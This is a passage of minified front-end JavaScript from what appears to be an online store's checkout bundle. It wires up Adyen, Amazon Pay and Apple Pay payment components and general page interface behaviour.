.brand"));t&&t.value&&(e.paymentMethod.brand=t.value)}document.querySelector("#adyenStateData").value=JSON.stringify(e)}function P(){return R.apply(this,arguments)}function R(){return(R=c(s.default.mark(function e(){var t,n,i;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!Object.keys(_).length){e.next=3;break}return e.next=3,E();case 3:if(p.paymentMethodsResponse=h.paymentMethods,f.amount&&(p.amount=f.amount,p.paymentMethodsConfiguration.paypal.amount=f.amount,p.paymentMethodsConfiguration.amazonpay.amount=f.amount,F(f.amount)),f.countryCode&&(p.countryCode=f.countryCode),(t=h.paymentMethods.find(function(e){return"amazonpay"===e.type}))&&(p.paymentMethodsConfiguration.amazonpay.configuration=t.configuration),h.storedPaymentMethods)for(n=0;n<m.paymentMethodsResponse.storedPaymentMethods.length;n++)(i=m.paymentMethodsResponse.storedPaymentMethods[n]).supportedShopperInteractions.includes("Ecommerce")&&!i.name.includes("_applepay")&&O(i,!0,f.imagePath);h.paymentMethods.forEach(function(e){O(e,!1,f.imagePath)}),window.paymentMethodsResponse=h,$("#paymentMethodsList").trigger("ready");case 13:case"end":return e.stop()}},e)}))).apply(this,arguments)}function O(e,t,n){var i=document.querySelector("#paymentMethodsList"),a=document.createElement("li"),r=function(e,t){return e?"storedCard".concat(t.id):t.brand?"".concat(t.type,"_").concat(t.brand):t.type}(t,e);if("googlepay"!==r&&"twint"!==r||(window.adyenPaymenthMethodsUnavailableWithGV.push(Resources["PAYMENT_METHOD_"+r]),!(window.giftCertTotal>0))){var o="scheme"===e.type&&!t,l=t?"".concat(n).concat(e.brand,".png"):"".concat(n).concat(e.type,".png"),d="".concat(n,"card.png"),p=o?d:l,f=t?"".concat(e.name," ").concat(y).concat(e.lastFour):"".concat(e.name),h='\n                              <label class="position-absolute m-all-z col-100 height-100 paymentMethod__accessible-radio--label" for=accessible-radio__'.concat(r,'"><input name="accessiblePaymentMethodRadio" type="radio" id="accessible-radio__').concat(r,'" data-trueinputid="rb_').concat(r,'" class="js-accessibility-return accessible-radio__').concat(r,'"  aria-labelledby="lb_').concat(r,'"></label>\n                              <input name="brandCode" type="radio" value="').concat(r,'" id="rb_').concat(r,'">\n                              <img class="paymentMethod_img" alt="').concat(e.name,'" src="').concat(p,'" ></img>\n                              <label id="lb_').concat(r,'" for="rb_').concat(r,'" style="float: none; width: auto; text-align: inherit">').concat(f,"</label>\n                             "),v=document.createElement("div");a.innerHTML=h,a.classList.add("paymentMethod","paymentMethod__"+r);var g=function(e,t,n,i,s){if(e)return D(t,n,i,s);var a=function(e){return{giftcard:'\n      <input type="hidden" class="brand" name="brand" value="'.concat(e.brand,'"/>\n      <input type="hidden" class="type" name="type" value="').concat(e.type,'"/>')}[e.type]}(n);if(a){var r=document.createElement("template");return r.innerHTML=a,void i.append(r.content)}return D(t,n,i,s)}(t,m,e,v,r);v.classList.add("additionalFields"),v.setAttribute("id","component_".concat(r)),v.setAttribute("style","display:none"),"googlepay"==e.type?$(".js-google-pay-button").append(v):a.append(v),i.append(a),"paywithgoogle"!==e.type?g&&g.mount(v):g.isAvailable().then(function(){g.mount(v)}).catch(function(){}),document.querySelector("#rb_".concat(r)).onchange=function(){var e=c(s.default.mark(function e(t){return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:(document.querySelector(".adyen-checkout__qr-loader")&&b.indexOf(u)>-1||j)&&(j=!1,N({cancelTransaction:!0,merchantReference:document.querySelector("#merchantReference").value})),A(t.target.value);case 2:case"end":return e.stop()}},e)}));return function(t){return e.apply(this,arguments)}}(),"giropay"===r&&(v.innerHTML=""),_[r]&&!v.childNodes[0]&&-1===["bcmc","scheme"].indexOf(r)&&(_[r].isValid=!0)}}function q(){var e=f.shippingAddress;return{firstName:e.firstName,lastName:e.lastName,telephoneNumber:e.phone}}function D(e,t,n,i){try{var s=Object.assign(t,{data:Object.assign(q(),{personalDetails:q()}),visibility:{personalDetails:"editable",billingAddress:"hidden",deliveryAddress:"hidden"}}),a=e.create(t.type,s);return _[i]||(_[i]={}),_[i].node=a,a}catch(e){}return!1}function N(e,t){$.ajax({url:window.paymentFromComponentURL,type:"post",data:JSON.stringify(e),contentType:"application/; charset=utf-8",success:function(e){e.result&&e.result.orderNo&&e.result.orderToken&&(document.querySelector("#orderToken").value=e.result.orderToken,document.querySelector("#merchantReference").value=e.result.orderNo),e.result&&e.result.fullResponse&&e.result.fullResponse.action?t.handleAction(e.result.fullResponse.action):(document.querySelector("#paymentFromComponentStateData").value=JSON.stringify("null"),$("#dwfrm_billing").trigger("submit"))}}).fail(function(){})}function U(){return{showPayButton:!0,onSubmit:function(e,t){$("#dwfrm_billing").trigger("submit"),v||(T(),document.querySelector("#adyenStateData").value=JSON.stringify(e.data),N(e.data,t))},onAdditionalDetails:function(e){document.querySelector("#paymentFromComponentStateData").value=JSON.stringify(e.data),$("#dwfrm_billing").trigger("submit")}}}function M(){return{autoFocus:!1,styles:window.cardStyleObject,enableStoreDetails:showStoreDetails,showBrandsUnderCardNumber:!1,onBrand:function(e){$("#cardType").val(e.brand),$(".js-adyen-card-brand-section").length>0&&function(e){if($(".adyen-checkout__card__cardNumber__brandIcon").length>1){$(".js-adyen-card-brand-section").removeClass("d-none");var t=!1;$.each($(".adyen-checkout__card__cardNumber__brandIcon"),function(n){var i=$(this).data("value");$('.js-adyen-brand-switcher-radio-input[value="'+i+'"]').length<1?t=!0:e===i&&($('.js-adyen-brand-switcher-radio-input[value="'+i+'"]').prop("checked",!0),$('.adyen-checkout__card__cardNumber__brandIcon[data-value="'+e+'"]').not(".selected").addClass("selected").trigger("click"))}),t&&($(".js-adyen-brand-switcher-radio-container").html(""),$.each($(".adyen-checkout__card__cardNumber__brandIcon"),function(t){var n=$(this).data("value"),i=$(".js-adyen-brand-switcher-radio").clone("true");t%2==0&&i.addClass("m-right-m"),i.find("input").val(n).attr("id","card-brand_"+n),e===n&&i.find("input").prop("checked",!0),i.find("label").attr("for","card-brand_"+n),i.find("span").text(Resources["PAYMENT_METHOD_"+n]),i.find("img").first().attr("src",$(this).attr("src")).attr("alt",Resources["PAYMENT_METHOD_"+n]),i.removeClass("d-none js-adyen-brand-switcher-radio").addClass("d-flex"),$(".js-adyen-brand-switcher-radio-container").append(i)}),$('.adyen-checkout__card__cardNumber__brandIcon[data-value="'+e+'"]').not(".selected").addClass("selected").trigger("click"),$(".js-adyen-brand-button").off(),$(".js-adyen-brand-button").on("click",function(){var e=$(this).parent().prop("checked",!0).find("input").val();$('.adyen-checkout__card__cardNumber__brandIcon[data-value="'+e+'"]').not(".selected").addClass("selected").trigger("click")}),$(".js-adyen-brand-switcher-radio-input").on("change",function(){var e=$(this).val();$('.adyen-checkout__card__cardNumber__brandIcon[data-value="'+e+'"]').not(".selected").addClass("selected").trigger("click")}))}else $(".js-adyen-card-brand-section").addClass("d-none")}(e.brand)},onBinLookup:function(e){e.hasOwnProperty("supportedBrands")&&$("#adyenSupportedBrands").val(JSON.stringify(e.supportedBrands))},onFieldValid:function(e){e.endDigits&&(d=y+e.endDigits,$("#cardNumber").val(d))},onConfigSuccess:function(){$(".js-adyen-card-brand-section").length>0&&$(".adyen-checkout__loading-input__form").last().append($(".js-adyen-card-brand-section"))},onChange:function(e){g=e.isValid,e.data.enableOneClick=!1,void 0!==e.data.storePaymentMethod&&(e.data.enableOneClick=e.data.storePaymentMethod,delete e.data.storePaymentMethod);var t=e.data.paymentMethod.storedPaymentMethodId?"storedCard".concat(e.data.paymentMethod.storedPaymentMethodId):e.data.paymentMethod.type;$("#browserInfo").val(JSON.stringify(e.data.browserInfo)),_[t].isValid=g,_[t].stateData=e.data,_[t].stateData.adyenSupportedBrands=$("#adyenSupportedBrands").val(),e.data.paymentMethod.storedPaymentMethodId&&(_[t].stateData.paymentMethod.holderName=h.storedPaymentMethods.find(t=>t.id===e.data.paymentMethod.storedPaymentMethodId).holderName)}}}function z(){return{environment:window.Configuration.environment,onSubmit:function(){T(),document.querySelector("#billing-submit").disabled=!1,document.querySelector("#billing-submit").click()},configuration:{gatewayMerchantId:window.merchantAccount},showPayButton:!0,buttonSizeMode:"fill",buttonColor:"black",allowedCardNetworks:["AMEX","MASTERCARD","VISA"]}}function F(e){try{if(w.indexOf(window.Configuration.locale)<0)return;var t=a(window.installments?window.installments.replace(/\[|]/g,"").split(","):[null,null],2),n=t[0],i=t[1];n<=e.value&&(p.paymentMethodsConfiguration.card.installmentOptions={card:{}},p.paymentMethodsConfiguration.card.installmentOptions.card.values=function(e){for(var t=[],n=1;n<=e;n+=1)t.push(n);return t}(i),p.paymentMethodsConfiguration.card.showInstallmentAmounts=!0)}catch(e){}}$("#dwfrm_billing").submit(function(e){if(["paypal","mbway","amazonpay"].concat(b).indexOf(u)>-1&&!document.querySelector("#paymentFromComponentStateData").value){e.preventDefault();var t=$(this),n=t.attr("action");$.ajax({type:"POST",url:n,data:t.serialize(),async:!1,success:function(e){v=e.fieldErrors}})}}),n.initBilling=function(){!function(){k.apply(this,arguments)}()},n.initAccount=function(){!function(){S.apply(this,arguments)}()},n.renderGenericComponent=function(){P()}},{"./adyen-giving":26,"./amazon":28,"./summary":131,"@babel/runtime/regenerator":3}],26:[function(e,t,n){"use strict";var i;if(document.querySelector(".adyen-payment-details")&&window.adyenGivingAvailable){var s,a=document.getElementById("donate-container");try{s=JSON.parse(window.donationAmounts)}catch(e){s=[]}var r={amounts:s,backgroundUrl:window.adyenGivingBackgroundUrl,description:window.charityDescription,logoUrl:window.adyenGivingLogoUrl,name:window.charityName,url:window.charityWebsite,showCancelButton:!0,onDonate:function(e,t){if(e.isValid){var n=e.data.amount,i={amountValue:n.value,amountCurrency:n.currency,orderNo:window.orderNo,pspReference:window.pspReference};$.ajax({url:window.donateURL,type:"post",data:JSON.stringify(i),contentType:"application/; charset=utf-8",success:function(){t.setStatus("success")}})}},onCancel:function(){var e=document.getElementById("adyenGiving");e.style.transition="all 3s ease-in-out",e.style.display="none",i.unmount()}};AdyenCheckout(window.Configuration).then(function(e){e.create("donation",r).mount(a)})}},{}],27:[function(e,t,n){"use strict";var i=e("./progress"),s=e("./util"),a=[];n.getJson=function(e){e.url=s.toAbsoluteUrl(e.url),e.url&&!a[e.url]&&(a[e.url]=!0,$.ajax({dataType:"json",url:e.url,async:void 0===e.async||null===e.async||e.async,data:e.data||{}}).done(function(t){e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback&&e.callback(null)}).always(function(){a[e.url]&&delete a[e.url]}))},n.load=function(e){e.url=s.toAbsoluteUrl(e.url),e.url&&!a[e.url]&&(a[e.url]=!0,$.ajax({dataType:"html",url:s.appendParamToURL(e.url,"format","ajax"),data:e.data,xhrFields:{withCredentials:!0}}).done(function(t){e.target&&$(e.target).empty().html(t),e.callback&&e.callback(t)}).fail(function(t,n){"parsererror"===n&&window.alert(Resources.BAD_RESPONSE),e.callback(null,n)}).always(function(){i.hide(),a[e.url]&&delete a[e.url]}))}},{"./progress":113,"./util":137}],28:[function(e,t,n){"use strict";var i,s=(i=e("@babel/runtime/regenerator"))&&i.__esModule?i:{default:i};function a(e,t,n,i,s,a,r){try{var o=e[a](r),l=o.value}catch(e){return void n(e)}o.done?t(l):Promise.resolve(l).then(i,s)}function r(e){"@babel/helpers - typeof";return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}if(window.amazonCheckoutSessionId){var o=function(e){document.querySelector("#result").value=JSON.stringify({pspReference:e.fullResponse.pspReference,resultCode:e.fullResponse.resultCode,paymentMethod:e.fullResponse.paymentMethod?e.fullResponse.paymentMethod:e.fullResponse.additionalData.paymentMethod}),document.querySelector("#paymentFromComponentStateData").value=JSON.stringify(e),document.querySelector("#showConfirmationForm").submit()},l=function(){document.querySelector("#result").value=JSON.stringify({error:!0}),document.querySelector("#paymentFromComponentStateData").value=JSON.stringify({error:!0}),document.querySelector("#showConfirmationForm").submit()},c=function(e,t){$.ajax({url:window.paymentFromComponentURL,type:"post",contentType:"application/; charset=utf-8",data:JSON.stringify(e),success:function(e){e.result&&e.result.orderNo&&e.result.orderToken&&(document.querySelector("#orderToken").value=e.result.orderToken,document.querySelector("#merchantReference").value=e.result.orderNo),function(e,t){e.fullResponse&&e.fullResponse.action?t.handleAction(e.fullResponse.action):e.resultCode===window.resultCodeAuthorised?o(e):(t.handleDeclineFlow(),l())}(e.result,t)}})},d=function(){var e,t=(e=s.default.mark(function e(){var t;return s.default.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,AdyenCheckout(window.Configuration);case 2:t=e.sent,t.create("amazonpay",p).mount(u).submit();case 5:case"end":return e.stop()}},e)}),function(){var t=this,n=arguments;return new Promise(function(i,s){var r=e.apply(t,n);function o(e){a(r,i,s,o,l,"next",e)}function l(e){a(r,i,s,o,l,"throw",e)}o(void 0)})});return function(){return t.apply(this,arguments)}}();window.sessionsResponse=null;var u=document.getElementById("amazonContainerSG"),p={showOrderButton:!1,returnUrl:window.returnURL,configuration:{merchantId:window.amazonMerchantID,storeId:window.amazonStoreID,publicKeyId:window.amazonPublicKeyID},amazonCheckoutSessionId:window.amazonCheckoutSessionId,onSubmit:function(e,t){document.querySelector("#adyenStateData").value=JSON.stringify(e.data),c(e.data,t)},onAdditionalDetails:function(e){e.data.paymentMethod="amazonpay",$.ajax({type:"post",url:window.paymentsDetailsURL,data:JSON.stringify({data:e.data,orderToken:document.querySelector("#orderToken").value}),contentType:"application/; charset=utf-8",success:function(e){e.response.isSuccessful?o(e.response):e.response.isFinal||"object"!==r(e.response.action)?l():checkout.createFromAction(e.action).mount("#amazonContainerSG")}})}};d()}},{"@babel/runtime/regenerator":3}],29:[function(e,t,n){"use strict";var i=e("./dialog"),s=e("./apple-pay-sfcc"),a=e("./sticky-header"),r=e("./menu-overlay"),o=e("./mobile-nav"),l=e("./form-elements"),c=e("./form-tooltip"),d=e("./custom-tooltip"),u=e("./minicart"),p=e("./content-quickview"),f=e("./header"),h=e("./mega-nav"),m=e("./accessibility"),v=e("./multicurrency"),g=e("./page"),b=e("./rating"),w=e("./tooltip"),y=e("./util"),_=e("./monogram"),j=e("./promostrips"),k=e("./validator"),C=e("./pages/product/recommendations"),x=e("lodash"),S=e("./tie-cufflink-matcher"),T=e("./newsletter"),E=e("./accessibility-form"),A=e("./stockalert"),I=e("./sweetie-aisle"),L=e("./quickview"),P=e("./pages/product/sizingguide"),R=e("./style-tips-product-carousel"),O=e("./globaloverlays"),q=e("./sessionStorage"),D=e("./pages/product/validateSelection"),N=e("./siteselection"),U=e("./pages/checkout/confirmation"),M=e("./adobelaunch"),z=e("./accordion"),F=e("./updatelocalecookie"),H=e("./pages/customSlider"),V=e("./lozad"),B=e("./optout"),W=e("./outfitting-module"),G=e("./utils/select2"),Y=e("./header-dropdowns"),J=(e("./scrollbar"),e("./last-visited")),Q=e("./video"),X=e("./utils/viewports");if(!window.jQuery){var K=document.createElement("script");K.setAttribute("src","https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"),K.setAttribute("type","text/javascript"),document.getElementsByTagName("head")[0].appendChild(K)}e("./jquery-ext")(),function(e){e.fn.clickToggle=function(t,n){var i=[t,n];return this.data("toggleclicked",0),this.click(function(){var t=e(this).data(),n=t.toggleclicked;e.proxy(i[n],this)(),t.toggleclicked=(n+1)%2}),this},String.format=function(){var e,t=arguments[0],n=arguments.length-1;for(e=0;e<n;e++){var i=new RegExp("\\{"+e+"\\}","gm");t=t.replace(i,arguments[e+1])}return t}}(jQuery);var Z={account:e("./pages/account"),cart:e("./pages/cart"),checkout:e("./pages/checkout"),compare:e("./pages/compare"),balancechecker:e("./pages/balancechecker"),product:e("./pages/product"),registry:e("./pages/registry"),search:e("./pages/search"),storefront:e("./pages/storefront"),wishlist:e("./pages/wishlist"),storelocator:e("./pages/storelocator"),storepage:e("./pages/storepage"),subscriptions:e("./pages/subscriptions"),patternlibrary:e("./pages/patternlibrary"),pagedesigner:e("./pages/pagedesigner"),orderconfirmation:e("./pages/orderconfirmation")},ee=function(){0===document.cookie.length&&$("<div/>").addClass("browser-compatibility-alert").append($("<p/>").addClass("browser-error").html(Resources.COOKIES_DISABLED)).appendTo("#browser-check"),M.isEnabled()&&(M.init(),M.trackCartRemove(utag_data)),function(){$("html").addClass("js"),SitePreferences.LISTING_INFINITE_SCROLL&&$("html").addClass("infinite-scroll"),y.limitCharacters();var e=X(window.innerWidth).isViewport.touchOrMediumViewport;if(e?o.init():e||r.init(),X().isViewport.smallViewport){var t=$(".js-aspect-detect").data("aspect-mobile");$(".js-aspect-detect").css("padding-bottom",t)}var n=window.innerWidth;$(window).resize(x.debounce(function(){var e=window.innerWidth,t=X(e).isViewport.touchOrMediumViewport;if(n!=e){if(t?($(".js-minicart, .js-header-welcome *").unbind("mouseenter mouseleave"),o.init(),r.reset(),$(".js-user-panel").parent().children().off("mouseenter mouseleave")):t||($(".js-maincat:not(.js-maincat-locale-switcher), .shippingSwitcherLink").unbind("click"),u.init(),$(".js-header-welcome")[0]&&!X(e).isViewport.touchOrMediumViewport&&Y.init($(".js-user-panel").parent()),f.hideSearch(),o.reset(),r.init()),X().isViewport.smallViewport){var i=$(".js-aspect-detect").data("aspect-mobile");$(".js-aspect-detect").css("padding-bottom",i)}else{var s=$(".js-aspect-detect").data("aspect-desktop");$(".js-aspect-detect").css("padding-bottom",s)}Y.hideXbrSelector(),N.shippingSwitcherLinkInit(),f.logoSwitcher()}},100))}(),function(){var e=["8","13","46","45","36","35","38","37","40","39"];V().observe(),$("body").on("lozad",function(){V().observe()}),$(".tab-wrapper .experience-assets-tabItem,.tab-wrapper .experience-assets-tabItemBottom").click(function(){$(this).parents(".tab-wrapper").find(".experience-assets-tabItem").removeClass("active").eq($(this).index()).addClass("active"),$(this).parents(".tab-wrapper").find(".experience-assets-tabItemBottom").removeClass("active").eq($(this).index()).addClass("active"),$(this).parents(".tab-wrapper").find(".experience-tabContent > .experience-component").hide().eq($(this).index()).fadeIn(),$(".tab-wrapper--tabs--2").removeClass("d-none"),X().isViewport.smallViewport?$("html, body").animate({scrollTop:$(this).parents(".tab-wrapper").find(".tab-wrapper--content").offset().top-$(".js-header-wrapper").height()},1200):$("html, body").animate({scrollTop:$(this).parents(".tab-wrapper").find(".tab-wrapper--content").offset().top-$(".js-navigation-container").height()},1200),$(this).parents(".tab-wrapper").find(".tab-wrapper--content").find(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}).eq(0).addClass("active"),$(".tab-wrapper").each(function(){$(this).hasClass("js-tab-collapsed--true")?($(this).find(".experience-assets-tabItem").eq(0).addClass("active"),$(this).find(".experience-assets-tabItemBottom").eq(0).addClass("active")):($(this).find(".experience-assets-tabItem").eq(0).removeClass("active"),$(this).find(".experience-assets-tabItemBottom").eq(0).removeClass("active"))}),$(".tab-wrapper .js-tab-invoker").click(function(){X().isViewport.smallViewport?$("html, body").animate({scrollTop:$(this).parents(".tab-wrapper").find(".tab-wrapper--content").offset().top-$(".js-header-wrapper").height()},1200):$("html, body").animate({scrollTop:$(this).parents(".tab-wrapper").find(".tab-wrapper--content").offset().top-$(".js-navigation-container").height()},1200),$(this).parents(".tab-wrapper").find(".experience-assets-tabItem").removeClass("active").eq($(this).parents(".experience-assets-advertisingTile").index()).addClass("active"),$(this).parents(".tab-wrapper").find(".experience-assets-tabItemBottom").removeClass("active").eq($(this).parents(".experience-assets-advertisingTile").index()).addClass("active"),$(this).parents(".tab-wrapper").find(".experience-tabContent > .experience-component").hide().eq($(this).parents(".experience-assets-advertisingTile").index()).fadeIn(),$(".tab-wrapper--tabs--2").removeClass("d-none"),$(this).parents(".tab-wrapper").find(".tab-wrapper--content").find(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}),$(".js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,s=e.data("linesmls")||0;$(window).width()<=X().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=X().mediumBreakpoint&&$(window).width()>X().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>s?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=s&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))}),$(document).on("click",".js-read-more",function(e){e.preventDefault(),$(this).toggleClass("d-none"),$(this).siblings(".js-read-less").toggleClass("d-none"),$(this).siblings(".js-read-more-text").toggleClass("inactive")}),$(document).on("click",".js-read-less",function(e){e.preventDefault(),$(this).toggleClass("d-none"),$(this).siblings(".js-read-more").toggleClass("d-none"),$(this).siblings(".js-read-more-text").toggleClass("inactive")}),$("body").on("keydown","textarea[data-character-limit], input[data-character-limit]",function(t){$(this).val($(this).val().replace(/^\s/gm,""));var n=$(this).val(),i=$(this).data("character-limit");n.length>=i&&e.indexOf(t.which.toString())<0&&t.preventDefault()}).on("change keyup mouseup","textarea[data-character-limit], input[data-character-limit]",function(){$(this).val($(this).val().replace(/^\s/gm,""));var e=$(this).val(),t=$(this).data("character-limit"),n=e.length,i=t-n;i<0&&($(this).val(e.slice(0,i)),n=t,i=0),$(this).nextAll("div.form__row--char-count").find(".char-remain-count").html(i),$(this).nextAll("div.form__row--char-count").find(".char-used-count").html(n)}),$(".print-page").on("click",function(){return window.print(),!1}),$(".ct-btt").click(function(e){e.preventDefault(),$("html, body").animate({scrollTop:0},2e3)}),$(".secondary-navigation .toggle").click(function(){$(this).toggleClass("expanded").next("ul").toggle()}),$(".toggle").next(".toggle-content").hide(),$(".toggle").click(function(){$(this).toggleClass("expanded").next(".toggle-content").toggle()}),$(".privacy-policy").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{height:600}})}),$("a.order-item-details.quickviewbutton").on("click",function(e){e.preventDefault(),L.show({url:e.target.href,source:"quickview"})}),$(".navigation__li-link, .header__logo a").on("click",function(){q.removeItem("last_product_listing_position")}),$(".js-webchat-link").on("click",function(e){e.preventDefault(),M.isEnabled()&&M.fireEvent("live_chat"),i.open({url:$(".js-webchat-link").attr("href"),options:{title:$(".js-webchat-title").val(),width:"980",dialogClass:"contactus"}})}),$(".js-show-vouchers").on("click",function(){var e=$(".js-row-vouchers");$(this).fadeOut("fast",function(){e.fadeIn("slow")})}),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").removeClass("not-active")}});var t=new MutationObserver(function(e){if($("#PageRecs_Adbe").length){var n=$("#PageRecs_Adbe").find(".js-thumb-now-price").map(function(){return $(this).attr("data-product-id")}).get(),i=Urls.getUpdatedProductPrices;$.ajax({cache:!1,dataType:"json",url:i,traditional:!0,data:{productids:n},success:function(e){var t=e;$.each(t,function(e,t){$('span[data-product-id="'+t.productid+'"]').html(t.nowprice)})}}),t.disconnect()}});$(".homepage")[0]&&t.observe($(".homepage")[0],{childList:!0,subtree:!0}),$(document).on("change","input[type=text]",function(){var e=$(this).val();e&&y.escapeXSS(e)}),$(".js-back-to-top").click(function(){$("html, body").animate({scrollTop:0},500)});var n=$(".animation-element"),s=$(window);s.on("scroll resize",function(){var e=s.height(),t=s.scrollTop(),i=t+e;$.each(n,function(){var e=$(this),n=e.outerHeight(),s=e.offset().top;s+n>=t&&s<=i?e.addClass("in-view"):e.removeClass("in-view")})}),s.trigger("scroll")}(),$(".experience-region.experience-main").children(".experience-component").each(function(e){$(this).attr("id","pd-anchor--"+(e+1))}),s.init(),w.init(),a.init(),W.init(),u.init(),k.init(),b.init(),v.init(),_.init(),j.init(),c.init(),d.init(),l.init(),T.init(),E.init(),A.init(),I.init(),f.init(),h.init(),m.init(),p.init(),P.initCommonSizingGuide(),O.init(),N.init(),S.init(),L.init(),J.init(),R.init(),D.init(),C.init(),z.init(),F.init(),H.init(),B.init(),G.init(),Q.init();q.setItem("previously_visited_page",q.getItem("current_page"));q.setItem("current_page",window.location.href),$(".js-confirmation").length>0&&U.init(),$.extend(g,window.pageContext);var e=g.ns;e&&Z[e]&&Z[e].init&&Z[e].init()};window.sgDialog=e("./dialog"),$(document).ready(function(){ee()})},{"./accessibility":20,"./accessibility-form":19,"./accordion":21,"./adobelaunch":24,"./apple-pay-sfcc":30,"./content-quickview":35,"./custom-tooltip":36,"./dialog":37,"./form-elements":39,"./form-tooltip":40,"./globaloverlays":42,"./header":45,"./header-dropdowns":44,"./jquery-ext":46,"./last-visited":47,"./lozad":50,"./mega-nav":51,"./menu-overlay":52,"./minicart":53,"./mobile-nav":54,"./monogram":55,"./multicurrency":56,"./newsletter":57,"./optout":58,"./outfitting-module":59,"./page":60,"./pages/account":61,"./pages/balancechecker":62,"./pages/cart":64,"./pages/checkout":72,"./pages/checkout/confirmation":70,"./pages/compare":79,"./pages/customSlider":80,"./pages/orderconfirmation":81,"./pages/pagedesigner":82,"./pages/patternlibrary":83,"./pages/product":88,"./pages/product/recommendations":95,"./pages/product/sizingguide":96,"./pages/product/validateSelection":98,"./pages/registry":102,"./pages/search":103,"./pages/storefront":104,"./pages/storelocator":105,"./pages/storepage":106,"./pages/subscriptions":107,"./pages/wishlist":109,"./promostrips":114,"./quickview":115,"./rating":116,"./scrollbar":118,"./sessionStorage":122,"./siteselection":123,"./sticky-header":125,"./stockalert":126,"./style-tips-product-carousel":130,"./sweetie-aisle":132,"./tie-cufflink-matcher":134,"./tooltip":135,"./updatelocalecookie":136,"./util":137,"./utils/select2":142,"./utils/viewports":144,"./validator":145,"./video":146,lodash:8}],30:[function(e,t,n){"use strict";function i(){window.dw&&window.dw.applepay&&window.ApplePaySession&&window.ApplePaySession.canMakePayments()&&"function"==typeof fetch&&function(e,t,n){var i=3,s="dw-apple-pay-processed",a="sku",r="; dwapupreq=",o={Failure:n.STATUS_FAILURE,InvalidBillingPostalAddress:n.STATUS_INVALID_BILLING_POSTAL_ADDRESS,InvalidShippingPostalAddress:n.STATUS_INVALID_SHIPPING_POSTAL_ADDRESS,InvalidShippingContact:n.STATUS_INVALID_SHIPPING_CONTACT,PINRequired:n.STATUS_PIN_REQUIRED,PINIncorrect:n.STATUS_PIN_INCORRECT,PINLockout:n.STATUS_PIN_LOCKOUT};if("https:"===t.protocol&&n.supportsVersion(i)){var l,c,d,u,p,f=e.action,h=e.inject;P(),l=R(),setInterval(function(){var e=R();e&&e!==l&&(l=e,P())},200)}function m(e){return e.json().then(function(t){if(e.status>=200&&e.status<300)return t;var n=new Error(t?t.status:"Request error");throw n.response=t,n})}function v(e,t){var n=t;if("object"==typeof t)n=JSON.stringify(t);else if("string"!=typeof t)throw new Error("Data must be an object or a JSON string.");return fetch(e,{method:"POST",credentials:"include",headers:{"Content-Type":"application/json",Accept:"application/json"},body:n}).then(m)}function g(e){return fetch(e,{credentials:"include",headers:{Accept:"application/json"}}).then(m)}function b(e){var t={};for(var n in e)Event.prototype.hasOwnProperty(n)||(t[n]=e[n]);return t}function w(){c&&(t.href=c)}function y(e){var t;e&&(void 0!==e.redirect&&(c=e.redirect),(t=e.event)&&t.name&&document.body.dispatchEvent(new CustomEvent(t.name,{bubbles:!0,detail:t.detail})))}function _(e){E(null),v(f.cancel,{}).then(function(e){y(e)},function(e){y(e.response),w()}).catch(function(e){console.error(e)})}function j(e){v(f.onpaymentauthorized,b(e)).then(function(e){var t,i;p.completePayment(n.STATUS_SUCCESS),y(e),E(null),t=e.redirect,(i=document.createElement("form")).action=t,i.method="post",document.body.appendChild(i),i.submit()},function(e){y(e.response),"InvalidBillingPostalAddress"===e.response.status||"InvalidShippingPostalAddress"===e.response.status||"InvalidShippingContact"===e.response.status?g(Urls.expressOrderValidator).then(function(e){var t=[];e.shippingContactErrors.length>0&&e.shippingContactErrors.forEach(function(e){var n;"emailAddress"===e?n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_EMAIL):"phoneNumber"===e&&(n=new ApplePayError("shippingContactInvalid",e,Resources.EXPRESS_INVALID_PHONE)),t.push(n)});var i=["name","addressLines","locality","administrativeArea","postalCode","stateCode","countryCode"];if(e.shippingAddressErrors.length>0){var s=k(e.shippingAddressErrors);if(s)e.shippingAddressErrors.forEach(function(e,n){if(i.includes(e)){var a=new ApplePayError("shippingContactInvalid",e,s);t.push(a)}});else{var a=new ApplePayError("addressUnserviceable");t.push(a)}}if(e.billingAddressErrors.length>0){var r=k(e.billingAddressErrors);if(r)e.billingAddressErrors.forEach(function(e){if(i.includes(e)){var n=new ApplePayError("billingContactInvalid",e,r);t.push(n)}});else{var o=new ApplePayError("billingContactInvalid");t.push(o)}}p.completePayment({status:n.STATUS_FAILURE,errors:t})},function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}).catch(function(){var e=new ApplePayError("unknown");p.completePayment({status:n.STATUS_FAILURE,errors:[e]})}):w()}).catch(function(e){console.error(e)})}function k(e){var 